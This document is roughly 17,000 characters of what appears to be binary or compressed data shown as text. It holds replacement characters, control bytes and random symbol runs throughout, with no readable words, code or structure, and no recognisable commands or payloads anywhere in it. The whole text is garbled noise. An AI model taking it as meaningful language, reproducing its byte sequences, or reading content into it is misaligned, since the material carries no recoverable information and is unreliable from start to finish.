�c,q�[f�UI�Ra�BE_/mƹ�d\�&��$v��e���d  ���QW�z� ���L����-�.���Z�}�_�1���U.L�"4�v]YÏ���]j�Nɘ��L��uN(��8D?tI�b�7�<������Z����������ز���v�`������o��e�H��穕��.�Ւ>�Iߩ�vU�ͣ��'�N-�U���1���Pc +�g�)SU���6I���$�Ŝ�L	�-\�o����������F��e�m����|�.rH`8׃��.V��B_�˲��p��{�����~�9�2�Aw�౼��e9[�F^�YԔ~�T������|�DN7y�F�h}c�#Dmz࿸4�E(�fKx��lw��UFB�Y��+�vT�Zep�r������u�h��,�Qj ͇�=��)e݋�&�`�meJA��V5$Nȥ���8����f��>����t4����W�_�G'��h?�5��?<`B1��������5CŁ	�O�7��L�m��DɃb���l6�Lw
��9�C�t�K��y��<��}t}.��g
��N����R���d����,���=�ll�7�
x�H��{�I�>�!�����M]?�Fy�U9���˔%*LY�dU<WM^�`��XGV�O�S�e��	�XZ�콷�Ҁ�D�z��2�\2�2�\�������1�J��B�f�h˱�� *�wyt[�hb����b[	?�^P���<m���=g�PfYJ���5F6{�����5N��#2l�p�>!�B�A�����KR�#: �����)$����o�a���e�u�U�U��fg�<���6~�i���G��6���W�\�MH�;���ґ{la�5�2$E�j��!�����ki�qs)�l/#!p��G65�aǡhL��|�-8d�K�����|B*w,�����N��E��hk���=v�O�,��*����o��c)���*S�Ζ>��F��'�eIi�0KL��n����FƤ��`�6xb��^� 7q��܂ǭ�n����2˦�JH.&�n��|�6�6�P:Z}��;�������h�UF�FYqA�9_;|׽]���0�\v�LaM0�F�����O��?�ݫי�S���j�t� ��󂜺e�ￛLz_+#<��z�����ʴF����CXo2����Oொp^ 0�[Y?��\�|��0����ܽ#�6u_-�c�����\�
�|GV���^u�:��@��>A���Ch��:|��n�Y>�������ݹ-�?����d�$Nl)���uU�5����������t\��l9b�ȓ�H�G|/R�n4#��$��GFD$��<k@(ͽ�@�*�> �ב\�&C4TL :I��cY7�������l����I�;��>��4N��2=����2sG���'�vU�H	�;j��j�v���0�_j)؉���K���mSG�����}?�0|뭓�*�,�P7��ɩ��AÓX�q�R�N���2��;8��b��F?CUaQ؜�T0�H"*&f����C��@yM�ӌi��͚4�k����es���U�zc�oL�¡��e����9Q�$	��_׌�T�}u�VU���dt�9�ӱ����6.H*��٤�&AR�tM�<��@��%ňm	n��a4�
��S�`���x�y�6 �>�8���J����s�z�tmC���Y�P7ԶV��$���`6�yI�L��X��R���E
���9��ᜂǼ�V��*�T����l�\��ŉV8p������d�S;�:z���-?x�!\�Hh��8bL�<ȗ�U���r���F�J"�}z��(�*S�t���Z��Z�K';�W3��!�+��-q�}"�E���Q��rq���{�g�������{}��cy�g��uf����@����7�,���1Xc��ƛL�;��(��8YֲM����l࡟3hԜ��@8-���T��H�9&E+s+�
���̩b������ܠ�D	� pJ�8\Ԕ��~_	�d�h;��т�΋���ڱ?�ƶ�Z���1d�W��,�	c0���f�$U����?� x��_te"=L*ߕ�HI4�[�PD��zq���&�x��[���_�>Ѣ
-���qh.U@%x��d�ڴ�#��	�}��<��g��D6����N�u��v�P��*��>��}ҽ�����-��:�w2�g�����%{�{48=�ce��F�y
݌4{_@�g<�ퟚU���a�Vwh=�0�"�Y��5[<K��Z퍆z` �[��#��(�9��֪�Xm�$Mr�4�^�~��H�Wi����Y7^����5>�����zAI��1*qqD�L��v�e���|6a�m���d6�k�W��Wrz6���+x������VN��$�oI�N���DN���6@��=�kMV�^���5��}��m��^#��0qxl�	Chv��'ߣ�&!#�i��ౌp/qoZ3������LhF:�B�]F� ���%��ŴQb�Ć�AdG�^+��$ĢUؑ	#�..���G��{�Q�����{��Ov�qHGӢ�-��Y��($�������c&}X�$x��c��Ni�0Dt���d�l���cf�AA���R���1Pmg�uOjW��Y��p��z�ǟ��R��o�	2i���<��[��-����K�h�@�V�~2HZ�z���Cɒ^����Y������9��|�LȖX57��Ns�`���J�؆��0SR&�M�qBb�2�	k=�Κ���y�D*T/��z\��&�4j��L�=UiK9҃~�]=T77����X3�M����r��u�\s�F9Y����l�lQ�����,��Gr�ҎL4�E�w��(��;l	&�ޟ`+�H,|���+�F��%xA����UBYt:��tbz���p�RX;	"r�y5TvSٖ�h&�z,nx�Z��5g��R�a���R���Gj�0I,gf���{5��C?�WV��������@�\�#�k�hs��f��5�
瀴I��a��	|6L�I#y��#4� կϨ����SΟ�/}�X?��k�ӟ�+�&50�|�>��~.�ʅ��n�GZ���`	O-��0PEL�̄�漧�[�Ⱦ3��Af���Zu=B�œI��u�:�=I�@k�'1<G{�S�"���5Zr�l�4:�L��1r�ϩ�p=�#�LM����ƌ��.3�$��?;�5�,t-��'@��R�h�7$\$���? ��K��-_���x�؂+����eH�<m�٧�f[e	9���/qPݷ���0KFrzc��
������ի����c)�-1�e3�h���M�y����۲9�p�|òuVDq,=o4���w��"_I=���pH2�kMf_���+��`;/�����vz���iJݯ^����lnͬ�䰿)�2FJ\|�<���X������]����L����?��K#����V#}��;l��й�籶�8J6x[�1֥_�YԂ��ņA[�����P5�?�L����{i�0�/[��2ۘ� 7�
 �[��LU��j��N�DR�kȝ&��p�97�Ix�����C�^ݔ�'�Z�x�]�X@V��}4�Ӧ����QŐ3������Wζ���v��A�!�2~T'<�O���t<&C�uvzjR���!���@�J�oy��u�1(7B��`(�L�r�+Zh%�˭�U����>�) �	b�	W��*�@�M.ܘ)�R��NeR���D.mn�/Fʵ	�kH��$���#M|>z�{6ת��+3��i���M19�u��Dh+O�Y֭Vg0�T*N,�<�����dV��m��7��]2�ļ�9*�:�<�\�����I�m�	v����т�I&p╠8́O�_o���=Gx�|)��~2֨�V2�:jcvg>L�=h��!I����Z?��І	�u�e�孷�&�Oo!�Ȅ
g��\����j`&T4� k�ϓ�BÔ_���o�U�1�ɍ������d�r$k�F��Ct����^�ޑ�����om��z��W����{�O:�Cӫ��w�CR7��/�$><�+��L���_�W~��ҍ��L�p%*h0bu`��&|���#�:w���<Κ�
��}��Jj9X�ha�,���z�SH��)��K*M� �.�v�44��=ݥ11�y��䕽���6�T`|C��"@CaE�����@������=��Tv�a�����)�2nXԕQO�������J.Her�2����,_F�!b}#(�f!�Ĭ2Q=6f��aϬ��ʠ�]z�D�����`�f�VP�u�Y�䎄��&:��I�5�i̎rG�=3�&a��qi�`���^��)�NTce�vy���у�#V}cMp>����VfK�$�9ѵ����K��ʲ�z���v�&{S%u�,k�h��A��[7��%f)�^tMu5�����CB�;&��:gE��� ��X9ԅ˥�B�;�r_���������e�`rWV��)5�Y[R��T���ޔAa�bP�ډ-1��DfV� '��)R��C--����^�����m�a9l�L�;��#��W��Gqu�J�wB������S;�>���43I^݄
�-�7�Ǐ��:k6b��d擌9�D�֩M��O17#/Iqhz�3��'��	����z�ؼ�����M�%.OZ��Au��;���&��RBEp���#"��z�+�����ۿ��{��ǧԬ��,ZT��~��2I*�D3��6I��f�Z�H��L}]���p�&(�6B�R;�,c&��!���p�^X�Q����d�D0i�I�@cթ��r�`۪d�j�,~����ߡ#�F��w>�+}����|>9= �*\��,w2����I�cM!`'qP�qX�s)Tܔ� �wУ>T��[k���k]����G2�
�2*9��2 �NZ��&<��<���bmJ�Ix���l�Ͻ�90�VwDL��=S2$k8�y�uz��.��>t��H���g-;�3�����ܜo�� �IB����@ihYc�G/~p�e?kƦFU���]��Ûg,�Xc{jJ%Ri�A
 @w���9�����������h�1H`5����s����_p�Y!l��$����a�PgV́�di>X0z���k�}������/k�Z���c�1�/��̸���W�t�X�e�􍚥��g���Xs�'=�$��D�����1�l:�:|3�:;��ɴD�z��IZϳ$fˌ�d���1 ���"��|:���F���7�g@��άH��K�K1��v H�y�QBVk�k��PL��["(���cw�5�%Ep�S?�+o}P��X�ߏccpp|dXZ�C��$���6N�3�̋�5[N���~���O(H_�b^%҅�r�{�m�j7�g5�-���`�����H:��#;��^Ǿ�
V� JaLR��u@��,2o�V$����и:�v`�v:-yp��<�䓲��&�dlx\^�����_�:8���������,`�W)4_� �Z�M�'��Xq���$�m��:TK�x�&!�sC���Cj=�$/D��E�Wħ�D>�Ύ���ѕK�I��aC��k�9�j52B)��!�����>��\{�}Y�.��ю^�2l�ѩ@
�>�1M�|1#7L���|G�{�Bc+��ʎ8Gn4�*}U]�DC-h:,�!�Ӷ��J�DmA�F�IT��ۉ�ms@1:?[A��i�='�cpu!jhsmM��Ƙ Ku�9�����ge����v1,;b��ĽJ\g@�=����� ���1���Cc^���u�
?H��K�z]zR-V�$4�r��ԁV�j�U�_���T�	&/�>���8-C��s�s��c_�fI��F��.�5P�9Ul�U��J��Ί=�;� s퉙�y�.-���ŋ_=�Ф^���Ox� 襦�U��+vD�7��U���PA�x��5��6��hE�T��A�s�x��kz4��-z�mO�h
������1b��y�rO�H�\�B|G�ym�����b�����ĩ��wF���_�c�u����t`D�J;I��O�7ډx�s����LOO��+t'�J&w��H;�1IW�4�3����"����o��m�<��cm��ѯygcSf�zc�Yr.r�\БGO��y_u'�QZ`��G�>D6_��YN�U�[�滩4�"��K>��E=�*K��-͝;�{�;��V�-\��n�b)�J���ޟ:}B��_������p��K��i�8�E�����6��Ccў��	�<R���ib�,E9ͭ���N��;B�Z����#WFNSCs���'� �c`$^*
ܼ>#zkttX�vvY�%�N�)
�u��b;t¢ގ9��C�|�� j#&Ng�����wA/ ��x��6��=�
7��*��?h��QZ`I'r~�XN(J�o�����}v���ܗ��2�K�6��?�hC�r��%h�xލ/p�Z o�*�6��-����?��1 O�K-���:�� t��)Q����~L���(�{�I8�����x�G҉m��j0[M%O���})�,׿R��(�Ț��C"N��{�/�_�����<?R�b�.� Y��L."u�!�
��)nj��]H���y{͜��m���j��ܪ�A{�V!r�WA!S{xXz@�ql�I{�e �g{g�;���.//�5��queEN�9+o��L������Z2[S�7��[����,�����{�@�Eb`��. �sE����#�ߓ��y�.1��Cԅ�@�ɎK��s�x=��!�z���WG?3�0�05��b1$J���Q���pZ~��>-_����e/s��� bi׍���<a��G�XFH�8OQ�3�9��������n���v~z=�DA�ݮb�s��y���g�]Z^��� ����]�O��X��!�5�}H�$��x�02}5�d�};�c�ĩ�g?�R� �69C䒠.��-��!����g����u�_B��
�����zm�$����|}�	$N\�4�˿��E�G-f�$Ģ�{�8B���Kmo^��H��~�}I��@�[BX���k�&0I��rJD�����}�e�;?tC���">������%0��q�U��#�[i_H1�>|�5��X�W���B���pz�����H0�Erhv�6su;��_y��,��� N��D�L2Un��� ���X��s4|��&����=�Y�􋸾�Z��![sbR\���&H���8�xء]�5�`an����7�9�Ǭm�Z�|�Gc��U��l,nk�,�2�n �5�Y�/}���O��V�u�l�:�#������b(CK��9�.'v���Q%����2�#X�i󨂃0�/��8S]�v!��~���_���8�ꚯ�u����5�  �t;Ĭ���U�y��s�%��־\<{J>����o����Y�1�=�'�̃G�����Y`i �:�c�����q�I��:�)�o��*�{A�w���˶��0�l@�u�>����D/pψ����L�&�N�H��l ��tY�3��'� �_����,�8�d�`�	;b��J��t��8������l�[�H6�J(�S"���Ͷ�F�����e�$gf�A�h�T�Ā]��,V]��(vF���Vi�qT���^/=b�$:�cZ�iĢ[�]#�Q�@���n��:/�^//�[I�X�7�t6�T��%��?���2e���;�|�kE<l}1���S��[M ������3�@_1��Ǘ_��G���L��SD!6�37x�=+g��[ ��!{�{�޻�9���<�pqi�f��l]�[q��ı���m�	��&pdG{�1�09���AB#�n�Q��=NX}�?�{�K�$a(��h8�͟:!+�ZQ6)A�@[�k���-�ז�djt�2���23;-�#�?� �s���o�&���KR��T�����Ndk�:���͵qo��J;WRWf�A�;�>ؽ�I���D��K�����0=��l�=�	M)���<�)�Au�y��&�س�>�Ґ��B�����9ǘ��ůV���3����֮�x`���8I!M���%y�}"���qX��A�~���2��(hʥ"_�o�h�
�>��+\����K���|���,G��F��M=�$��pwv������s�=7��(�b
c���,���o4��oh�D���`�ۛ2:�/�k��4v?�vW67w �cT$S(�ODHt�$]R��'uIc׈~�Zt�����y@�`���N*��& 	�{]SBp;.��Ι�9�.���\���L����ȍ@���P.�a��+tP|ox�q4����9��_7�}�����[K $	j�H
)!���b�R�c��ǲ��QK�*��Uu9�u�R���^~���vE�W_{M�߸!CX�v{�@�Ps�~l.�X�ҹR�ㅘ,!�8 ��N�"��s�֥�#:�,ap����.91"�kb��I�}߇�����Z�����Ck��r�,�VE:�ꪣ�\�W��G�G2>>���P@��e��v�Nΰcy��7奏��ݠ-�O�J�-	���T�, R��0{R"b27�R,�R&���;�g���(��<�ic�'A�0L�����â�F�s�����-���8͏b�+ ��0�:��ps]��VY����S�y�g�EҊ��9g�Z���s��l�A{@F��NK;B8����f
D.;��F�^U'�VP>fB�;�GI��qH��|��r�I�����a��0[�O;F]�,�!IzjD�4��$zD�DA��M�ҙc������aEq?�����> ���M��;�R�`;���S�)H�A/?6����`��ﻙ)�`I�_�89�Naw��Ǖ ��q��M�i�0�^!iRđ��ݳv��r�@����h��K��"#3_��Rh��0��
�����}�(ݏ�{�c*�{�h ���v����I㿭���_׀`
�y�|lQ'}Uv]���$�#���X6�
�N�9�g`��H5���>C���cW즻r��TY1eE��q����U릝Ŷ�9�����=g�T>�9��4ICv���a2��v�1�������`'BG`}�{��/-kF����K��k_���;{�<��`�X@7�k5
1�%�z���n�D��:����..�ʥ�h*��[o�cW.[�X�yp�t�d����2���ӬH����@���Q�����î����Q�q}cm�m��g����sf#}�쾶�$&x�N���-�Tf��10:=����F�����MNG)���C=9>)S��=��ϱ�c�L�&�uh;j�E�a�5y_��	W�٘��"q��g>Tcuc���Hɉ���5G]�>ɏ<&Cyq8vu�Q1GG�^�s�v����r��G8ԓ#h"�'��d��/���ʎ��p�����g�֭[r��=)��7����v�-4���t~�9��M1(T�4��&v{5a� ��J:� �s2*�Hj��Ӻ�兔އ�K��@	��7F��j2`�6d���>ۣb�411��:v����0���m�=[�`��֕�X��%U 'ffs���n�פoF�TOr�y�P]��n9� 7�]w�kQ�0��u�37�f+l��p,ĔH��\
��,mYѢ����r���ޜ}Ωۭи)$�gu�b�4�n顝�_@)�@F�����.@�	K���`��X`��Je�����  �Bx�D�������$�iDyy���H��-�Vd~|5��������cf}�����;7�ZF261-�Kos!:��cxlRV6V�W��	�������@&�<w����ܾ�(�]<+�Z���-y�����dZ	6�X���nw� ��y�f*IL8,�V��2K^������n�8�з�%y~�ܬ=� O�9���bO�h���T}�7Y'H&1#��!1ʀ��P����WL����n��ږ4��a����G���KK�dTj#rpt(#q	�]m��$݅���]�H�7Q)C��=�u�&P�_x_��=H���f�[GBB�R�?�@��Ղ�؁�qƑ�q�P8��En�T�Y,��j�9`��I@��T���j�QMT�	.�D��<��c��;��e J�b\�����;����� ��h}�g���۲��+C%�v2�L�������m#�E�e�\���ZS�Bc@�Xxf��(tl�E{��R�ɂ��5���iǯ�D�.(Wrݵf��lb�kgE1�f��A�=���9����T����v�er� vJWO��jE�7�e[��]�VKH��ֵƅ�f��D?O��+�i���N������y�*��O�c���#t�E/Kl�# ��y�`B����9�?����q��x� 5u��ޡ�ҧF{��l_ojH�9V���vfG)��=��cA���*�`��k7���w��5�!�34\s^��ĕR�7 �P�i�D8��ɵ�A��Φ�����������w��K���,?�s?#o���J� y�B��J�F�9��>Z�L��=X҇�k���t�,=h����r��9�J��͛r������P�M�p�$+����'�R��_�oAf5P:Q�����xGLe�E���Y0 >T�uA1H��x�Ξ)��~�Љ���+N���5>i�q�#0��Mո�Ğ��F�k�V�G�+��\��Ր��Q�m���V�/\�D��ýmB��!������;���D���b?�g �Q^��zﺔ3	�v	 ɮ㤺�߭`dtC{�D�Ln
��Hk2�1��U�K���}���ֵ^�o�g��ν�������F�}P�%�/���@|]	J3���dg{���bXp64f���D
"t��e�[����s�pp����7)�T Q�8��=v�	8a�v���F��S+-���]�vu(M�kz~*�����f�#qU��Q��sY,Ŭ��p��NB��-}.�������i�H��$��5�lN��g~���kKX�C�L�#�E�����$�"��c���tV�펡"�-v�R~���u�n.'����S'�\��]�;���m0 ҪG2 ���
+҅�Vr��ր�j��V�����4�S#.�6�Epl��u�CZ�xl�q�3�m1�$����ɩYZ<�'Oq����%���v���*##��߄i�Z�������7�����2�� ���Z�ݓSS3��ے7���<��SR-Z(qL�.�A4яu{n�Xt� xx�ڕlL��,&��#�?�^����|�ẩ�rI�L>qݤ�d{�i�R�W�:?�ZK��vA�\+,p�C\�!�ku729�_S���o�D�5��f4y�;{F>�}��N�p��Û7��������#�bT��;��D�c�,�]� o�:�?�}IjLwO�L�&ǐ���c"�N���*�=�gD 6aӌIk�^c�"0��D��
����& ��Y�\��c&�>t&?�}��3qɽȠ+Φ��1�7�=���{Z0BJI�V�<i 5�SL{!�~�A��}N��NJ�����������S�E뵍�2>ef�h�Y��y'��gBzmB��$+�	�P�7ͽ���+j���]7ɡ��q(�EoX(��=:82.����b�D�o����h�
-��n��}��e�%�YŦ�1eL`�q줚cW�X��4��T'�aq镙�%!�֋�vc._�$��f�NMNG �2H��%ZAom�.�Vm����3�ɒ'`�DL�m*Y�Z����YZZԮ��r�Pg���F����[��7i I���UM�O������4F �!���ӊ���N�G��֯�끅�؞V��>��\�yCF��b��S�:���Ԕ��y�[o��W/h�Q���g�ic�;lIG������IØ���B�����]r �p����h�D���$I�8`U��h�b�����������4qK�O�
R�׌LLia��\��߿o�ΤG����!y�����_k�s_K� 	��˚�25��q���&�F4K�.#*�Lf#5�8د1�5��g 8!�~N�oܳ$���T������ ��;�K�g�S~�*z]�?��|�K�����^_�pG��V���g���C�o�����E�\L�\�&Q����mqeIv	���Bj�5�QQ���,F�1-���cx�Ug?� ��6�wn��&��S�d����aW�������S���L��@�zGN�۾��Y0�,�� �3�͋���,`�� с��%աa��I��b!iv�� ����n}�k�=��t� �y������*��T���O���	��<Mi��ۣ��`��?��EB��Pv��7y�.e`��:�����N���Ѫ@�Ҙ�LNM�$�HS�5F�5�"/L.Ŝ�"�!} *5����SR�����햼���
�d�CvdI�8A���U:DH��`�� ���$�=����my��w�A�������Mv ������jHE���V���C�j�0� 7�_�s�r(}�w�:??î���db|L&�B/��&z]������Z���M�h�	�?˵�\̒#?���JˁCY����3���b/n��٢^�N����v/���%v���c����X�fQj�x �f��
r�Η)�	`����L�L˘ܯ��e,TF��h�l�k�	�<w��i �V��`y�4�:�u 8K�xp�1����[S�8��~�G��P�`És3�����y��xT���%�3���`�pO uH���b�
AC�Pnrܨ:q>=>x}T"C����	��� �|����k���ׯi����|��Zz~P����J1��3��bwB�r�%� /J���H��i`|���M-�q���qF	x�R!{�}�����zE�,��p��b4Iub�:�yEo���V*	����?��+hYL����#�&�@�L�Q�g���j�Á1U�ny�sA���A�x����M0̣D��$�,lgAv/�F�%h�m��k%�?0����T7HZ8 �̨�Ҵ.�B��`ב��M�,�c@�� � p�`*$��3�ɈU	��)f��-'�7.��������-��`��C�]�U���x���!�n�u��dk�)�=��^�|�^�=}�B[S�|kcC�;�$q��tbnAv6������Y]^��ɤv/��tΝ�d�y�����qA��� z(�^W;�}�S�X@��Zs��$��e�v���ӂ�(���#aY�ۣ$I�H<6���<�>��Ky�ʕ~ps,�(��sfC���MHT��W��K���@�vw�g>�
��	��k�a�����U׮�yt m��/�:�����fvh\���Q�Vs��D�o��i^��eC�ȇSJ.c�E@��ok{�CE���j�0�o(JgfO�Ӹ�w �s,���$l���<����r�|܋|�A���~h�Q	��:����ݧ�Ν]�����oȡ.$�fF��3�v�]���t9����dY���b��#�WxU�W���G0ƏK 0m=$��P�6�9�W)^h!��R�$U�{#�V�{�k��=��:�39��~��f�� $�Qpu�4��SK(��u��fC�F6aqb�=�-'9?臖@�0��������\�\���j�Gx.<<s-������i���(,����'��P?��جݕC=X���Hcs�iIV$�]H�3�$9k�/�X�	`�6��Sz!��Ғ"��8��VKC8�iEـ�'{�A�����������x�<�<��;;��CK�^�ki�h
�?q(��r��{�*�#^dʋ�Q��6dfz\��,�N��k�~K�>�mo�~�	����T��MM*cu�����hmyM�ڰ�OKU!�<P;]8�iB9ܓa���И��pg%����$p�3X5��B�P�g���M2�c�{8�
<�$l9)? �7<�e��A�}pz�䕸W�Of������I!�JU��K/�(7?�@���U"�%Qȼ�<��K�W_�8�r7�څ�u����o}[M��h�D��?=jRQ�ӂ�9�\NhB92�F����1��2�����>��dz��i�8���b.͏�F"�������H,�76[����zJ_�� (ΤW覐���l�z��79�L��<�׋_�S���*�]�� T_�T�w�f{�+��
V�)wA�/�B/�DEW��,�#�y��X`� j�e6��q��hWl����A n$'�qo�kdC~�R��~v�I_�WM�8N͟�kj=��4�d~�]Zљ�y~O�� �����7�����@v��x�s%���11��#��$���&1��p�C�g dJ�}E���1��'z8�h��M�E�)%Y�uҖ�޺%������VM�i��nS}�Ш���r��Z���$ʼ�[p\�6�gF��aJ������Męy�>Ԁd�!y<�t�G��Gu3�JV��b��̡Vw�匾���D�:�5�GD)ԇ��8O���3��z�LM3�aQ���$�L�T��������o��/>+/=���|�ln����IM kR*��[�����w��o�d4W*k�h�D\��:*+T؀�҉�,���<<3Z�c�4���X˹���
+5HGb�:�o�h�X~v;9�#v�TQfT��~����C�Y��@�힌L�?��(�K���navzZ�߹GBlM�gC�?���*_,K�U�5�6��ys{E��CZ}w�LK(�c,p(��m�!�S�]���i  �IK�b\�N�ɑD���LC*e@ꋾt�ׅ�Y��@����k-�C�*�#�`�dM�������ψ`�"������4�J�h�{�`��D�GόH��U&H�ԯ���7ާ��O���0�����CC�I&qf������Gvm@�P��LR9;�(�p=* 8F<ϐ���@�9K��/��80�����I�$v��ܶ�M��pb�}IjB�C�B �h���k�Ir�;��VC�z��������)�x.�+���#1�5�?p��S���͊����]��C���0�y�3t�-$�S�N\�HY��B=s:.��-�Q��$��*5ԇ��pG6���&��;ﰕ�a����aT�g��s̖�����^��x����˷�m� p�wv�xx�F'���Pμ�f2�c�>*)dY��0�zt��>�o�XQz�P�����ޚ�lLo"m��
�C)ICz�"�@�5��i���f4���j�	VF��	;y��'%�6���o��/J��dg�@��219-G{9�o��XCN�;�3��d�4Ii�v6qa��]H?����#iR��ݪ�"�!�Q(:�QM@��	�K�y��b��\Ε�ٓ�@��Oǵ�|��{ k*�aWi'�9�\F�ܻu[����@�����"|d���/,��������kbY��������ʩsg����k%�:��.�ĥq���ܡT1wg�"����\+C�$�������=`'2٨^˝�}V������:T+)V���0��;s9�2�K��X���2�&')�	.P��Z1���֩��[Z(��j�x�%G@o?8�/��F�YY`�����pe��R���;��a<�9�-7�X�	�<��v&ڡd�}�'f5������׮>���a�ePo4��e��dD�qgxTy �/���b�v8ww?S�8�Zl�+�M3-p^#�L2���}Q������X�������̔�I��� 	5[�	����c^a�n�-PF	P,�=�#���k̽��u����eʓ$^|N�m��Z�!�2qt��脹�b��[�<�� 뉆L�m�"�Aq*{�{�������Z[��͍	�o$R?C�C{�GD^�՜�l6�ƖÍ�~�|-��82x_E+�(��Um������P��(�/���h����F��2�K�X֒�޶4�#�v����DР�ald�#Dh���H�^��^ymK6�w��wޓ�������xS�z�M9w��F겱���Ʀ�>y����V�����ޔM�g5��_��V�C�!�@���)�fX�$(�P`0�`p�P �|U�!q#g�iB�����9��;0�MZ���'2�j��~0b39Z������?��<�������=͢���/˓ϼ �|���s
=���IV�K���EM.����Kύȷ�y�R1���r��벮�Ʌ�FF�\f3��j��A���[�Zꦲ��e�?�N���ډĚ��axՍ*�����eo��;�|����%����hT���}U��Ο\���jW	GF�˕!C���1�9��^����aF� �8
�����̟�Η��q�$�m��P�+Sdb�τ�*���j6�-����̀8j# c���xL��9��Y�&c�ɃE8��G�s �����q�
�A�v98g�+��|���'�R��
��6��f����>=K)�_��n&h�WWh ��^M�-ٽ���n$U
V�a��K {O��<�8��,o=	A�@̧ρ����CRg`s����pF�&�l�P��1��V�zueQ�����֖��٣fQ�8o,��zP��
	p�Jj�2��"���A	E?�}/��Hc��\!p7'�H]��#$bik%N�Tku/�M}Fb�a����c0O:�|���?��L�9'G�	UF�h�&�u�Y�-/�������e��k���}A���ȕ��B�Zb��.�样�,�r�����4 �>%g.\���-����ب���ɍp��/����\���p��+z1C�Aki�쌝ġ�"�D/8�Āb%S��%sh���+,E��~ϖ��7���:ݼ��>!���p�א�Vh�mQX������An��@����?�Bc}U�\�v�R�r]���7�����5yB��ӧ��S�6�F�dy�]=��n���.��P�.�[���`���Ĩ$�����/�*2=sR�qY��"(iaֳ��[�jW*�>H��g��� E]�}h�b�!Y텈	b���)����=�ᚨ�Ϡ캩V�NS,}��$�;?���԰�A1�����{�6d*�&!cf\��ɛo�%���}^�}p2����w[�\ș2)0NIDy�w�,zʎD�������kb�n��9�"�ڄ�#o�L	@8$do��D�ᓴ���B�A�+G'n��_]GV4�_������g1��/r�	h�N23�3�L�b�[NA<!7L�4�����4p�I~�����t\��D)2gA\�m�zL���!`��]�A(��ng�=ƁV��ۛZ�} {kDQ�� ��Ⱚ�Z��
2D�0"��s���B/;���T8ڂ�&*2��G���n�u_=myc�=l��etxD�]g��]�S�~h��8*/R(����ԥ��<.h%V��\�#m��VdK��O\��>.Qڑ�4*���̛;26:.k�PVey}Y._~���n'&3��������3?�sr�����e��=�س/j��3�,>`��h�ّ��g���^Y����C��6pq�	-jN'-"�$c�ra��{�U1x>�_��� p�K�y�>�DjY�3�h��HxD ��u ��G�#�9�dZ����o���ߒ_��$.?A>>��؄���R�gȴ��I���;sR���8��W��e�Ԃ'��}8��~}r҉��>��O�>!�`n&�=���U�����⧵ܒ��5��v�Tz �Ρ�7`i[����6��2�I�#�o"e��%M4��Z#����X�v�:�����ކ������T�%�P��zM67�4�è,$���� 1$�:El|F�c@
?84���v��T���Ł��!}��������d$������q|���u��?F@��NU���hⅫ#�Ev���X��7��#�0��&c�����A��4B��O�5�$a. K�����v'�f;���Kn*#�jB�9��/N4��>�+q�W���Z�lj��j
r�MS	�R���Ԯ��p�{��0�;�������(��f���F���n�j	����k��������+v�p�@v�6dI�����z�C�;�x%p��V��w�ё^X�%�:O�%{����\�B�>rڎĐ��d�1BN!.q��8�g093%�o���N�-��G���"Ǿ�dd���}�Y)�M��X([��nH|�#�������5xU�elkS��m�23�]�'eiy��̝;�e��).��6�R�NcG�~皼�����Ƀ{������̬���ԫVр��:�|�==����������ʊ,�=�nմ~�8W$E��x�	��w*��(_�r<��ov��� Bf�oK*V���}�R$˗j�Aq�*��^U�����%����ˏ}�S�ɿ�i���a|�K_����DU��2(�p���q2͡|\�@0?7#mr=,p�se[�l_N��$������˲�{ ��u�
C#2w�h�����8�|J&'FP���֪lj7����������2d�%�4�jD����/���ć؂�K;@L������t�G\�CptI"Ya)��-@ƻJ��m��s�ġ��jRO"�"_���a��T<�x� {�[F�hL���|���^���S3ʱ��ň�����H����b�%��ӂj5��X?���u���4d���B�:�����@Y:t[�e��7��!��bz�S�T�����A�j�s�� NH\%�z�͙�AW���+�4������<s|�(ג�>	w4y��_�Y���ir;�,�*�UP�5UKG��(+�˔�T�}Pq�v���Αlh���X���oj��9p��?�ߡ
pi����^{O�qw{[�ġ�Q$JFf2Vf*΀�i�ڷ�A��%p��k�:r��IYK.5�?��z�NL�1\�ly���c-�5y�)�= źL]xLf�_��Z�fm���N�ki9��hON�N����T+E�vM����ͻv�����O/

�����Ҫ�kGR)8/�6*eY]ߔ��U����	,�4�l�}������5�l�����.gM���Avn��~݆�n���T���u< C�W*F��3}�`�� �z�+�C��n%tj����Z�3#p�P�������W��������̋/�g��_�Yx�o�W��dw��
wtdRVVW�c{Z>�ҋ�����(�_}���/�������Gmj�����O[ I�����%�ϝ���#_8+����E����ȁ&�jf2�Ȕ��Z�K \�
�P��ܽ{�#�x(Z@t�����h��X����C.��R�~2)��k��lZ��H[����6�x �	 *a ��2=��e�!q���޹V*�!LZD���gm���94e�~�ƍGl��A���g)@@�u��	�pS���Z��^W�HW�H��w��?9 4-�Nބ+3s<�4�A��q-�ԁQ[��R�'���Mc'��h5/2i�9��R�}�82u�dUZ��7\�9�z`;����qnsMu��:�r��/�}������_M��=�Ȓ�7���A$N.l�d׳9}��'mE�EN�]�O����6V�y�à�j�^.P��]����*�2vL�CS�N�<�\,��Va���H��OF���8��s,�,8u-��4�n��sc������������L:�3w���A~;���&O����2w��la����)����
����5veD�s�?.C��[�i�8dﰡ��.+��2����ƖL`t������r�&��V�p^ϣFS�x�m��OZ�Ve|�,��T��6��+��n���5ɠ������[z�b�Y8Af����L΍p��3�CH-���K ކ4�}N������X2�K�$)XE&�Ǉ�< }|�o�m�U�|/���O��|^�^�*?���J�R�����k������ �@��O��KWd}��������',@�{�!���a;�W߸&��/J�V���3a�#�9ړF���	���ڹ�����i�����^Q����#ʍB�M���y}����'���8���!���(�l�����lj���X��ރ��u�M�X�gt.;{���$�3O$�vR*��Ը��ab���zXa���J2.�PZnTe��뙳n� �4����u[���j6S�U(�yz�W����������1�iTq���b�+q�����4�VCeb�� �,v��'��RFF�C_���m��|�ƪ?vYx��i�mAetֈgn,��V�H�*���qs��g�� �\9���M�Z���^��]�z͠Ή�{�\L����:-�H��H %1���v����4��#c9�� ���K�����؃�(6���oS����\[�U}��q��J�p�T�
